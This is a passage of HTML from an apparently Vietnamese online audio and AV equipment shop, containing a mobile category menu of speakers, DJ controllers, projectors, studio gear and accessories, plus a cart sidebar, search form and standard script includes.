								<a href="/loa-karaoke-nanomax" title="Nanomax">Nanomax</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-column-loa-cot' title='Loa Column  - Loa Cột'>
								Loa Column  - Loa Cột
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-presonus' title='Loa trình diễn PreSonus'>
								Loa trình diễn PreSonus
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/icon-ban-dj.jpg?v=1697775231390" alt="Bàn DJ" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Bàn DJ
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/ban-dj" title="Bàn DJ">Bàn DJ </a>
						<a class='box-title_showall' href="/ban-dj" title="Bàn DJ">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-pioneer' title='Bàn DJ Pioneer'>
								Bàn DJ Pioneer
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-denon' title='Bàn DJ Denon'>
								Bàn DJ Denon
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-numark' title='Bàn DJ Numark'>
								Bàn DJ Numark
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-mini' title='Bàn DJ mini'>
								Bàn DJ mini
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/ban-dj-mini-numark" title="Numark">Numark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/ban-dj-pioneer-mini" title="Pioneer">Pioneer</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-chuyen-nghiep' title='Bàn DJ chuyên nghiệp'>
								Bàn DJ chuyên nghiệp
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-duoi-3-trieu' title='Bàn DJ dưới 3 triệu'>
								Bàn DJ dưới 3 triệu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/combo-ban-dj' title='Combo bàn DJ'>
								Combo bàn DJ
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/may-chieu-man-chieu.jpg?v=1764151916250" alt="Màn hình - Máy Chiếu - Thiết Bị sân khấu" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Màn hình - Máy Chiếu - Thiết Bị sân khấu
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Màn hình - Máy Chiếu - Thiết Bị sân khấu </a>
						<a class='box-title_showall' href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-tivi' title='Màn hình Tivi'>
								Màn hình Tivi
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/tivi-sony" title="Tivi Sony">Tivi Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-samsung" title="Tivi Samsung">Tivi Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-lg" title="Tivi LG">Tivi LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-tomko" title="Tivi TOMKO">Tivi TOMKO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-may-tinh' title='Màn hình máy tính'>
								Màn hình máy tính
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/man-hinh-may-tinh-tomko" title="Màn hình máy tính TOMKO">Màn hình máy tính TOMKO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-may-tinh-dell" title="Màn hình máy tính Dell">Màn hình máy tính Dell</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-thong-minh' title='Màn hình thông minh'>
								Màn hình thông minh
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/man-hinh-cam-ung-tomko" title="Màn hình cảm ứng TOMKO">Màn hình cảm ứng TOMKO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-tuong-tac-thong-minh-viewsonic" title="Màn hình tương tác VIEWSONIC">Màn hình tương tác VIEWSONIC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-tuong-tac-tomko" title="Màn hình tương tác TOMKO">Màn hình tương tác TOMKO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-tuong-tac-aikyo" title="Màn hình tương tác Aikyo">Màn hình tương tác Aikyo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-thong-minh-aikyo" title="Màn hình thông minh AIKYO">Màn hình thông minh AIKYO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/may-chieu' title='Máy chiếu'>
								Máy chiếu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/may-chieu-beecube" title="Beecube">Beecube</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-jmgo" title="Jmgo">Jmgo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-xgimi" title="XGIMI">XGIMI</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-lg" title="LG">LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-benq" title="BenQ">BenQ</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-optoma" title="Optoma">Optoma</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-viewsonic" title="ViewSonic">ViewSonic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-jvc" title="JVC">JVC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-vivitek" title="Vivitek">Vivitek</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-wanbo" title="Wanbo">Wanbo</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-chieu' title='Màn chiếu'>
								Màn chiếu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/den-san-khau' title='Đèn sân khấu'>
								Đèn sân khấu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/den-nen-den-ngan-ha" title="Đèn Nền - Đèn Ngân Hà">Đèn Nền - Đèn Ngân Hà</a>
							</li>
							
							<li class="ng-scope">
								<a href="/den-chieu-laser" title="Đèn chiếu Laser">Đèn chiếu Laser</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/may-phu-tro-san-khau' title='Máy phụ trợ sân khấu'>
								Máy phụ trợ sân khấu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/may-tao-khoi" title="Máy tạo khói">Máy tạo khói</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-tao-bong-bong" title="Máy tạo bong bóng">Máy tạo bong bóng</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-tao-tuyet" title="Máy tạo tuyết">Máy tạo tuyết</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dung-dich" title="Dung dịch tạo khói">Dung dịch tạo khói</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-led' title='Màn hình LED'>
								Màn hình LED
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/man-hinh-led-longjoin" title="Màn hình LED Longjoin">Màn hình LED Longjoin</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/icon-loa-sub.jpg?v=1697775291233" alt="Loa Subwoofer" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Subwoofer
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-sub" title="Loa Subwoofer">Loa Subwoofer </a>
						<a class='box-title_showall' href="/loa-sub" title="Loa Subwoofer">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-klipsch' title='Klipsch'>
								Klipsch
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-jbl' title='JBL'>
								JBL
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-jamo' title='Jamo'>
								Jamo
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-kef' title='KEF'>
								KEF
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-polk-audio' title='Polk Audio'>
								Polk Audio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-wharfedale' title='Wharfedale'>
								Wharfedale
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-bose' title='Bose'>
								Bose
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-sumico' title='Sumico'>
								Sumico
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-boston-acoustic' title='Boston Acoustic'>
								Boston Acoustic
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-definitive' title='Definitive'>
								Definitive
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-p-sound' title='P'Sound'>
								P'Sound
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-yamaha' title='Yamaha'>
								Yamaha
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-dali' title='Dali'>
								Dali
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-paramax' title='Paramax'>
								Paramax
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-audiopro' title='AudioPro'>
								AudioPro
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-tannoy' title='Tannoy'>
								Tannoy
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-q-acoustics' title='Q Acoustics'>
								Q Acoustics
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-monitor-audio' title='Monitor Audio'>
								Monitor Audio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-se-audiotecknik' title='SE Audiotechnik'>
								SE Audiotechnik
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-dynaudio' title='Dynaudio'>
								Dynaudio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-focal' title='Focal'>
								Focal
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-d-b' title='d&b Audiotechnik'>
								d&b Audiotechnik
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-mk-acoustic' title='MK Acoustic'>
								MK Acoustic
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-sennheiser' title='Sennheiser'>
								Sennheiser
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-edifier' title='Edifier'>
								Edifier
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-presonus' title='PreSonus'>
								PreSonus
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-electro-voice' title='Electro-Voice'>
								Electro-Voice
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-kadma' title='Kadma'>
								Kadma
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-celto' title='Celto'>
								Celto
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-svs' title='SVS'>
								SVS
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/loa-san-vuon-quan-cafe.jpg?v=1764151428133" alt="Hệ Sân vườn - Cà phê - Thông báo" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Hệ Sân vườn - Cà phê - Thông báo
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Hệ Sân vườn - Cà phê - Thông báo </a>
						<a class='box-title_showall' href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-am-tran' title='Loa âm trần'>
								Loa âm trần
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-am-tran-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-jamo-1" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-am-tuong' title='Loa âm tường'>
								Loa âm tường
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-dali" title="Dali">Dali</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-quan-ca-phe' title='Loa quán cà phê'>
								Loa quán cà phê
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-audiofrog" title="Audiofrog">Audiofrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-cafe-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-san-vuon' title='Loa sân vườn'>
								Loa sân vườn
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-thong-bao' title='Loa thông báo'>
								Loa thông báo
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-thong-bao-mk-acoutics" title="Mk Acoutics">Mk Acoutics</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-chuyen-dung' title='Amply chuyên dụng'>
								Amply chuyên dụng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-itc" title="Amply ITC">Amply ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-toa" title="Amply TOA">Amply TOA</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/am-thanh-phong-thu.jpg?v=1655110988373" alt="Âm thanh phòng thu" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh phòng thu
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Âm thanh phòng thu </a>
						<a class='box-title_showall' href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-kiem-am-1' title='Loa kiểm âm'>
								Loa kiểm âm
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-krk" title="KRK">KRK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-m-audio" title="M - Audio">M - Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-mackie" title="Mackie">Mackie</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-presonus" title="PreSonus">PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-kali-audio" title="Kali Audio">Kali Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-adam-audio" title="Adam Audio">Adam Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-esi" title="ESI">ESI</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-barefoot" title="Barefoot">Barefoot</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/micro-thu-am' title='Micro thu âm'>
								Micro thu âm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/soundcrard' title='SoundCard'>
								SoundCard
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/soundcard-presonus" title="Soundcard PreSonus">Soundcard PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundcard-focusrite" title="Soundcard Focusrite">Soundcard Focusrite</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/thiet-bi-phong-thu' title='Thiết bị phòng thu'>
								Thiết bị phòng thu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-thu-am' title='Dàn thu âm'>
								Dàn thu âm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-tro-giang' title='Loa Trợ Giảng'>
								Loa Trợ Giảng
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/day-dan.jpg?v=1764151396467" alt="Dây dẫn - Phụ kiện" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Dây dẫn - Phụ kiện
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Dây dẫn - Phụ kiện </a>
						<a class='box-title_showall' href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-analog' title='Phụ kiện đầu đĩa than'>
								Phụ kiện đầu đĩa than
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/cap-day-tin-hieu' title='Dây loa'>
								Dây loa
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-loa-van-den-hul" title="Van Den Hul">Van Den Hul</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-supra" title="Supra Cables">Supra Cables</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-purist-audio" title="Purist Audio">Purist Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-norstone" title="Norstone">Norstone</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-tin-hieu-analog' title='Dây tín hiệu Analog'>
								Dây tín hiệu Analog
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-analog-van-den-hul" title="Van Den Hul">Van Den Hul</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-tin-hieu-digital' title='Dây tín hiệu Digital'>
								Dây tín hiệu Digital
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-nguon' title='Dây nguồn - Ổ cắm'>
								Dây nguồn - Ổ cắm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/sac-nguon-linh-kien' title='Pin loa - Sạc loa'>
								Pin loa - Sạc loa
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/balo-tui-bao-ve-vo-loa' title='Balo - Túi bảo vệ - Vỏ loa'>
								Balo - Túi bảo vệ - Vỏ loa
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/chan-loa' title='Chân loa - Kệ âm thanh'>
								Chân loa - Kệ âm thanh
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-loa-phantom' title='Phụ kiện loa Phantom Devialet'>
								Phụ kiện loa Phantom Devialet
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-khac' title='Phụ kiện khác'>
								Phụ kiện khác
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768903933188" alt="Hàng cũ, trưng bày" class='img-fluid img_cate lazy'/>
						
					</div>
					<h3 class='title_cate'>
						Hàng cũ, trưng bày
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Hàng cũ, trưng bày </a>
						<a class='box-title_showall' href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-cu' title='Loa cũ'>
								Loa cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-cu' title='Tai nghe cũ'>
								Tai nghe cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/am-ly-cu' title='Âm ly cũ'>
								Âm ly cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-dia-cu' title='Đầu đĩa cũ'>
								Đầu đĩa cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-am-thanh-cu' title='Phụ kiện âm thanh cũ'>
								Phụ kiện âm thanh cũ
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			

		</ul>
	</div>
</div>
		
		<div id="fb-root"></div>
		<div class="cart_sidebar" id="cart-sidebars">
	<div class="evo-cart-content">
		<div class="clearfix cart_heading">
			<div class="cart_title">Giỏ hàng</div>
			<div class="cart_btn-close" title="Đóng giỏ hàng">
				<svg class="Icon Icon--close" viewBox="0 0 16 14">
					<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
				</svg>
			</div>
		</div>
		<div class="cart_body"></div>
		<div class="cart-footer">
			<hr>
			<div class="clearfix">
				<div class="cart__subtotal">
					<div class="cart__col-6">Tổng tiền:</div>
					<div class="text-right cart__totle"><span class="total-price"></span></div>
				</div>
			</div>
			<div class="cart__btn-proceed-checkout-dt">
				<button onclick="location.href='/checkout'" type="button" class="button btn btn-default cart__btn-proceed-checkout" id="btn-proceed-checkout" title="Thanh toán">Thanh toán</button>
			</div>
		</div>
	</div>
</div>
<div class="evo_sidebar_search">
	<div class="evo-search-content">
		<div class="search_heading">
			<div class="search_title">Tìm kiếm sản phẩm</div>
			<div class="search_close" title="Đóng tìm kiếm">
				<svg class="Icon Icon--close" viewBox="0 0 16 14">
					<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
				</svg>
			</div>
		</div>
		<div class="evo-search">
			<form action="/search" method="get" class="evo-search-form" role="search">
				<div class="input-group">
					<input type="text" aria-label="Tìm sản phẩm" name="query" class="search-auto form-control" placeholder="Tìm sản phẩm..." autocomplete="off" />
					<span class="input-group-append">
						<button class="btn btn-default" type="submit" aria-label="Tìm kiếm">
							<svg class="Icon Icon--search-desktop" viewBox="0 0 21 21">
								<g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
									<path d="M18 18l-5.7096-5.7096"></path>
									<circle cx="7.2" cy="7.2" r="7.2"></circle>
								</g>
							</svg>
						</button>
					</span>
				</div>
			</form>
		</div>
	</div>
</div>
		<script id="thisIsFacebookSdk" async defer crossorigin="anonymous" nosrc="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0" nonce="bfJfdbxD"></script>
		
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/jquery.js?1768903933188"></script>
